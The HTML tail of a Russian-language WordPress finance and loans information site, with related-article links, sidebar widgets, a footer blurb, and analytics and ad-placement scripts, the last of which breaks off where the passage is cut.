                    <div class="col-xs-6">
                      <span class="categ_enum sing"><a href="/novosti/" rel="category tag">Новости</a></span> <a href="/zhena-maslyakova-mladshego-angelina-biografiya-foto/" class="hdng_enum nar">Жена Маслякова младшего – Ангелина – биография, фото</a>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
                <div class="col-sm-4 col-xs-12">
                  <div class="posts_enum sing">
                    <div class="col-xs-6">
                      <a href="/aruzhan-dzhazilbekova-biografiya/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2018/09/Aruzhan-Dzhazilbekova-biografiya-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Изображение Аружан Джазильбекова – биография"></span></a>
                    </div>
                    <div class="col-xs-6">
                      <span class="categ_enum sing"><a href="/novosti/" rel="category tag">Новости</a></span> <a href="/aruzhan-dzhazilbekova-biografiya/" class="hdng_enum nar">Аружан Джазильбекова – биография</a>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
              </div>
              <div class="clearfix"></div>
              <div class="row">
                <div class="col-sm-4 col-xs-12">
                  <div class="posts_enum sing">
                    <div class="col-xs-6">
                      <a href="/preimushhestva-onlajn-kredita/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2021/12/ac1bfff18e4b46f7a03135991e008f20-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="/wp-content/uploads/2021/12/ac1bfff18e4b46f7a03135991e008f20-160x100.jpg 160w, /wp-content/uploads/2021/12/ac1bfff18e4b46f7a03135991e008f20-480x299.jpg 480w, /wp-content/uploads/2021/12/ac1bfff18e4b46f7a03135991e008f20.jpg 650w" sizes="(max-width: 160px) 100vw, 160px"></span></a>
                    </div>
                    <div class="col-xs-6">
                      <span class="categ_enum sing"><a href="/stati/" rel="category tag">Статьи</a></span> <a href="/preimushhestva-onlajn-kredita/" class="hdng_enum nar">Преимущества онлайн кредита</a>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
                <div class="col-sm-4 col-xs-12">
                  <div class="posts_enum sing">
                    <div class="col-xs-6">
                      <a href="/chto-takoe-bitkoin/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2021/12/maxresdefault-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt=""></span></a>
                    </div>
                    <div class="col-xs-6">
                      <span class="categ_enum sing"><a href="/stati/" rel="category tag">Статьи</a></span> <a href="/chto-takoe-bitkoin/" class="hdng_enum nar">Что такое биткоин?</a>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
                <div class="col-sm-4 col-xs-12">
                  <div class="posts_enum sing">
                    <div class="col-xs-6">
                      <a href="/avtomobilnye-dinamiki/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2021/11/1197301-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt=""></span></a>
                    </div>
                    <div class="col-xs-6">
                      <span class="categ_enum sing"><a href="/stati/" rel="category tag">Статьи</a></span> <a href="/avtomobilnye-dinamiki/" class="hdng_enum nar">Автомобильные динамики</a>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div id="secondary" class="col-md-3 hidden-sm hidden-xs widget-area" role="complementary">
        <div class="widget_text sidebar_wid" id="custom_html-3">
          <h3>Мнение эксперта</h3>
          <div class="textwidget custom-html-widget"></div><!--e4c11b7a--><!--e4c11b7a--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl595d257c30b6d7c7326d66bb35c6c9875fefd772" type="text/javascript"></script>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf595d257c30b6d7c7326d66bb35c6c9875fefd772" type="text/javascript"></script> 
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
        </div>
        <div class="posts_enum wide">
          <a href="/kto-takoj-kreditnyj-broker/"><span class="entry-thumbnail wide"><img width="640" height="341" src="/wp-content/uploads/2021/05/10e68d6f7ad4b7936975a7aac1cef3a8.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="/wp-content/uploads/2021/05/10e68d6f7ad4b7936975a7aac1cef3a8.jpg 640w, /wp-content/uploads/2021/05/10e68d6f7ad4b7936975a7aac1cef3a8-480x256.jpg 480w" sizes="(max-width: 640px) 100vw, 640px"></span></a> <span class="categ_enum"><a href="/mnenie-eksperta/" rel="category tag">Мнение эксперта</a></span> <a href="/kto-takoj-kreditnyj-broker/" class="hdng_enum wide">Кто такой кредитный брокер?</a>
          <div class="clearfix"></div>
        </div>
        <div class="row">
          <div class="posts_enum nar">
            <div class="col-xs-6">
              <a href="/nishy-rynka/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2021/04/Rynochnaya-nisha-640x300-160x100.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt=""></span></a>
            </div>
            <div class="col-xs-6 nopadding">
              <span class="categ_enum nar"><a href="/mnenie-eksperta/" rel="category tag">Мнение эксперта</a></span> <a href="/nishy-rynka/" class="hdng_enum nar">Нишы рынка</a>
            </div>
            <div class="clearfix"></div>
          </div>
        </div>
        <div class="row">
          <div class="posts_enum nar">
            <div class="col-xs-6">
              <a href="/finansovyj-analiz-dlya-chego-on-nuzhen/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2021/04/1541537197_bookkeeping-services-sunnyvale-300x200-160x100.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt=""></span></a>
            </div>
            <div class="col-xs-6 nopadding">
              <span class="categ_enum nar"><a href="/mnenie-eksperta/" rel="category tag">Мнение эксперта</a></span> <a href="/finansovyj-analiz-dlya-chego-on-nuzhen/" class="hdng_enum nar">Финансовый анализ – для чего он нужен</a>
            </div>
            <div class="clearfix"></div>
          </div>
        </div>
        <div class="sidebar_wid" id="text-3">
          <div class="textwidget">
            <p></p>
          </div>
        </div>
        <div class="widget_text sidebar_wid" id="custom_html-2">
          <h3>Статьи</h3>
          <div class="textwidget custom-html-widget"></div>
        </div>
        <div class="posts_enum wide">
          <a href="/chto-takoe-bitkoin/"><span class="entry-thumbnail wide"><img width="960" height="540" src="/wp-content/uploads/2021/12/maxresdefault-960x540.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="/wp-content/uploads/2021/12/maxresdefault-960x540.jpg 960w, /wp-content/uploads/2021/12/maxresdefault-480x270.jpg 480w, /wp-content/uploads/2021/12/maxresdefault-768x432.jpg 768w, /wp-content/uploads/2021/12/maxresdefault.jpg 1280w" sizes="(max-width: 960px) 100vw, 960px"></span></a> <span class="categ_enum"><a href="/stati/" rel="category tag">Статьи</a></span> <a href="/chto-takoe-bitkoin/" class="hdng_enum wide">Что такое биткоин?</a>
          <div class="clearfix"></div>
        </div>
        <div class="row">
          <div class="posts_enum nar">
            <div class="col-xs-6">
              <a href="/avtomobilnye-dinamiki/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2021/11/1197301-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt=""></span></a>
            </div>
            <div class="col-xs-6 nopadding">
              <span class="categ_enum nar"><a href="/stati/" rel="category tag">Статьи</a></span> <a href="/avtomobilnye-dinamiki/" class="hdng_enum nar">Автомобильные динамики</a>
            </div>
            <div class="clearfix"></div>
          </div>
        </div>
        <div class="row">
          <div class="posts_enum nar">
            <div class="col-xs-6">
              <a href="/konkurentsiya-na-rynke/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2021/08/34-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt=""></span></a>
            </div>
            <div class="col-xs-6 nopadding">
              <span class="categ_enum nar"><a href="/stati/" rel="category tag">Статьи</a></span> <a href="/konkurentsiya-na-rynke/" class="hdng_enum nar">Конкуренция на рынке</a>
            </div>
            <div class="clearfix"></div>
          </div>
        </div>
        <div class="sidebar_wid" id="text-2">
          <div class="textwidget">
            <p></p>
          </div>
        </div>
        <div class="widget_text sidebar_wid" id="custom_html-4">
          <div class="textwidget custom-html-widget">
            
          </div>
        </div>
        <div class="widget_text sidebar_wid" id="custom_html-5">
          <div class="textwidget custom-html-widget">
            <div id="yandex_rtb_R-A-493328-5"></div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer class="ftwr">
    <div class="container">
      <div class="row ft_wd">
        <img class="aligncenter size-medium" src="/wp-content/uploads/2018/06/logo-SZ-new-chb.png" alt="" style="margin-bottom: 20px">
        <div class="hidden-sm hidden-xs">
          <aside class="fatfooter" role="complementary">
            <div class="col-lg-12">
              <div id="text-4" class="widget-container widget_text">
                <div class="textwidget">
                  <p>Здравствуйте дорогие читатели! Если необходимы деньги на приобретение жилья, автомобиля или дорогой техники, все первым делом задумываются о кредите. Если Вы из их числа, тогда вам обязательно стоит прочитать о самых свежих новостях в кредитной сфере. Это можно сделать у нас на сайте. Мы не будем склонять Вас взять кредит именно у нас, ведь мы – не банк, мы – информационный финансовый журнал. На сегодня существует много разных кредитов, займов и кредитных карт, поэтому люди просто боятся попасть в не приятную для себя ситуацию.</p>
                  <p>Все-таки решились на кредит, но не знаете что делать? Вы обязательно найдёте полезную информацию в наших статьях. Специалисты журнала описывают самые выгодные предложения по кредитам и займам, рассказывают о последних новостях в финансовой сфере, подскажут, как выбрать лучшую кредитную карту.</p>
                  <div class="share42init" style="margin: 20px 0;"></div>
                  <p>Если у Вас не получилось найти интересующую информацию, можете обратиться напрямую к нашим специалистам, контактные данные находятся в разделе «Про нас». Специалисты нашего информационного портала ответят на любые вопросы, которые Вас заинтересуют.</p>
                  <p>Мы – не МФО, и не банк, поэтому, вооружившись нашими советами, можете смело идти и брать выгодный кредит или займ.</p>
                </div>
              </div>
            </div>
          </aside>
        </div>
      </div>
      <div class="row">
        <div class="copyrights">
          <div class="col-lg-6">
            <a href="/pro-nas">О сайте</a>
          </div>
          <div class="col-lg-6">
            <a href="/kontakty">Контакты</a>
          </div>
          <div class="col-lg-6">
            <a href="/policy">Политика конфиденциальности</a>
          </div>
        </div>
        <div class="clearfix"></div>
      </div>
    </div>
  </footer><noscript>
  <div></div>
</noscript>
  <meta name="wmail-verification" content="a1c19d38b2a372179ecbfef033ed53f0">
  <script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 6167314,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
  } else { f(); }
  })(window, document, "_top100q");
  </script> <noscript></noscript> 
  <script type="text/javascript">


  /* <![CDATA[ */
  var tocplus = {"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/table-of-contents-plus/front.min.js"></script> 
  <script type="text/javascript" src="/wp-content/themes/zajmytheme/bootstrap/js/bootstrap.min.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"":'<button class="flat__4_cross">':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross">'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+""),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross">'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"":'<button class="flat__4_cross">':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new 